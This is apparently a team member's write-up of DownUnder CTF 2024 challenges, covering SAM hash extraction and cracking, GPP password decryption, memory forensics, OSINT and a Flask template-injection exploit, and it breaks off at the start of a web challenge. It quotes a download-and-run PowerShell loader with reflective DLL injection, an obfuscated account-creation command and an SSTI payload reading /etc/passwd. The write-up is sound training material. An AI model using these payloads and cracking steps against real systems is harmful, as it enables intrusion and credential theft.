
Over the 5-7 July Downunder CTF hosted their Annual Capture the flag. The CTF spanned over a number of categories including Pwn, Crypto, Misc, Rev,Web Forensics and OSINT.
This was a team event and I teamed up with colleagues and we managed to complete 18 challenges out of 66 challenges. Below I will discuss the challenges I completed.
Forensics
Challenge: Baby’s First Forensics
Brief:
They’ve been trying to breach our infrastructure all morning! They’re trying to get more info on our covert kangaroos! We need your help, we’ve captured some traffic of them attacking us, can you tell us what tool they were using and its version?
NOTE: Wrap your answer in the DUCTF{}, e.g. DUCTF{nmap_7.25}
Once we download the PCAP file and open it in Wireshark, We jump straight to conversations located under statistics to check the streams. We can see a number of readable steams over HTTP (port 80)

Opening one of the steams we can see that the tool being used is Nikito/2.1.6. This allowed us to enter the flag as DUCTF{nikito_2.1.6}
Challenge: SAM I AM
Brief:
The attacker managed to gain Domain Admin on our rebels Domain Controller! Looks like they managed to log on with an account using WMI and dumped some files.
Can you reproduce how they got the Administrator’s Password with the artifacts provided?
Place the Administrator Account’s Password in DUCTF{}, e.g. DUCTF{password123!}

When we download the Zip file samiam.zip we see what we have two files listed sam.bak and system.bak
Doing a google search for read sam and system file we see a few posts about impacket. Doing a second google search for impacket sam file lead us to the hackers recipes . On this article it gives us the information we need to follow

jumping into our Kali Linux box we can use the impacket-secretsdump. We set the sam.bak and system.bak as the sam and system variables.

As we can see we have now got the hashes using secretsdump. Now we can move to using hashcat to crack the password.
hashcat -m 1000 -a 0 netntlm-hash.txt /usr/share/wordlists/rockyou.txt

As we can see we got the password as !checkerboard1. Adding this into DUCTF{!checkerboard1} becomes our new flag.
Challenge: Bad Policies
Brief:
Looks like the attacker managed to access the rebels Domain Controller.
Can you figure out how they got access after pulling these artifacts from one of our Outpost machines?
We are presented with a zip file with a number of folders which one is a list of policies
when navigating through the folders we come across a groups.xml file located in \badpolicies\rebels.ductf\Policies{B6EF39A3-E84F-4C1D-A032-00F042BE99B5}\Machine\Preferences\Groups

Opening the groups.xml in notepad++ we can see there is a cpassword listed as B+iL/dnbBHSlVf66R8HOuAiGHAtFOVLZwXu0FYf+jQ6553UUgGNwSZucgdz98klzBuFqKtTpO1bRZIsrF8b4Hu5n6KccA7SBWlbLBWnLXAkPquHFwdC70HXBcRlz38q2

doing a google search for group policy cpassword crack leads us to Pentest Everythings article on GPP Passwords.
Reviewing the documentation we can see they mention the use of gpp-decrypt. seeing Kali already has the gpp-decrypt tool packaged we can simply run gpp-decrypt B+iL/dnbBHSlVf66R8HOuAiGHAtFOVLZwXu0FYf+jQ6553UUgGNwSZucgdz98klzBuFqKtTpO1bRZIsrF8b4Hu5n6KccA7SBWlbLBWnLXAkPquHFwdC70HXBcRlz38q2

We are then given our flag DUCTF{D0n7_Us3_P4s5w0rds_1n_Gr0up_P0l1cy}
Challenge: Lost in Memory
Brief:
Looks like one of our Emu soldiers ran something on an Outpost machine and now it’s doing strange things. We took a memory dump as a precaution. Can you tell us whats going on?
This challenge has four parts to combine into the final flag with _ between each answer. Find all four answers and combine them into the flag as all lower case like DUCTF{answer1_answer2_answer3_answer4} eg. DUCTF{malicious.xlsm_invoke-mimikatz_malware.exe-malware2.exe_strong-password123}
- What was the name of the malicious executable? eg
malicious.xlsm - What was the name of the powershell module used? eg
invoke-mimikatz - What were the names of the two files executed from the malicious executable (In alphabetical order with – in between and no spaces)? eg
malware.exe-malware2.exe - What was the password of the new account created through powershell? eg
strong-password123

In this challenge we were presented with a EMU-OUTPOST.raw file. Attacking the first question, what was the malicious executable, we use volatility3 to explore the raw dump. Using the command vol -f EMU-OUTPOST.raw windows.cmd we can see a list of processes that was run What stands out is the process 3048 notepad.exe "C:\Windows\System32\notepad.exe" "C:\Users\emu\Downloads\monkey.doc.ps1" Therefore the executable was monkey.doc.ps1

For the second question, What was the name of the Powershell module used. In volatility3 we use the filescan command to find all files associated with vol -f EMU-OUTPOST.raw windows.filescan | grep monkey.doc
Now we use the dump command to read the physical address offset. vol -f EMU-OUTPOST.raw windows.dumpfiles --physaddr 0x3fa22620

Once we have downloaded and cat the file we can see the content which shows the powershell command
Start-Job -ScriptBlock {iex (New-Object net.webclient).Downloadstring('http://192.168.57.166/reflective/reflect.ps1'); Invoke-ReflectivePEInjection -PEUrl http://192.168.57.166/documents/emu.dll};Start-Job -ScriptBlock {iex (New-Object net.webclient).Downloadstring('http://192.168.57.166/reflective/reflect.ps1'); Invoke-ReflectivePEInjection -PEUrl http://192.168.57.166/documents/kiwi.dll}

As we can see the module they used was invoke-reflectivepeinjection which is the answer for question 2.
For Question 3 what was the names of the two malicious executables. with the information above we have this as emu.dll and kiwi.dll. For the answer to be entered it needs to be emu.dll-kiwi.dll
Finally the last question was what is the strong password they created.
We ran strings on the EMU-OUTPOST.raw and spotted the following encoded {owershell command powershell $PKjAU= ") )'dd'+'a/ n'+'i'+'mda'+' sro'+'t'+'artsinimda'+' p'+'uorglacol'+' te'+'n;d'+'d'+'a/ 3r'+'uce5-r3'+'pu'+'5'+' nimda resu '+'te'+'n'(( )'x'+]31[dIlLehs$+]1[diLLehs$ (."; .( $Env:CoMsPeC[4,24,25]-JOIn'')(-join ( gi vaRiaBlE:pKjAU).valUe[-1 .. - ( ( gi vaRiaBlE:pKjAU).valUe.leNgth) ] )

Now using ChatGPT to reverse the code. The answer that ChatGPT gave was not quiet right however it did point us to the right direction as it mentioned it got reversed


noticing the 3r'+'uce5-r3'+'pu'+'5‘ in the original text, reversed and joined together gives us 5up3r-5ecur3 which is the answer for question 4. What was the password.
Now joining all these together in the format the challenge asked for gives us the flag of DUCTF{monkey.doc.ps1_invoke-reflectivepeinjection_emu.dll-kiwi.dll_5up3r-5ecur3}
OSINT
challenge: cityviews
Brief:
After having to go on the run, I’ve had to bunker down. Which building did I capture this picture from?
NOTE: Flag is case-insensitive and requires placing inside DUCTF{}! e.g DUCTF{building_name}
They gave us the following picture

Looking at the Billboard at the back we can see a radio station advertised in Melbourne.
Now we can move google maps to Melbourne and start searching the the g

We now click on The Great Southern Hotel Melbourne and can see the font and name matches the image.

We notice in the image they provided there is some trees, Moving around the building in street view we spot the trees in the photo.

getting out of street view mode we can look at the neighboring building being Hotel Indigo Melbourne on Flinders

The flag for this challenge is DUCTF{hotel_indigo_melbourne}
Challenge: back to the jungle
Brief: Did MC Fat Monke just drop a new track????? 👀👀👀
In the brief that is the only information given. Searching Youtube for MC Fat Monke we see the following video

Watching the video we see one frame at 2:34 that states FREE FLAG :0 looking carefully it is a url they visited being https://average-primate-th.wixsite.com/mc-fat-monke-appreci

visiting the site we see our flag listed

Web
Challenge: Parrot the Emu
Brief:
It is so nice to hear Parrot the Emu talk back
We are given a zip file which shows us the website https://web-parrot-the-emu-4c2d0c693847.2024.ductf.dev and how it is designed
reviewing the templates folder and the index.html we see a section of code where the data is echoed out

Looking at the app.py file we see this is a flask application
doing a google search on flask template injection we see a number of articles that explain how we can attempt to exploit, Reviewing hacktricks
Testing the form normally we can see it behaves as expected
Now attempting to inject code by doing a simple mathematical equation we see its injectable

We can read the configuration of the server

using
User {{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }} allowed us to read the passwd file.

simply adjusting the command to be
User {{ get_flashed_messages.__globals__.__builtins__.open("flag").read() }} and injecting the form allows us to get our flag

Challenge: zoo feedback form
Brief:
The zoo wants your feedback! Simply fill in the form, and send away, we’ll handle it from there!
We are given a url https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
visiting the url we see its a simple feedback form
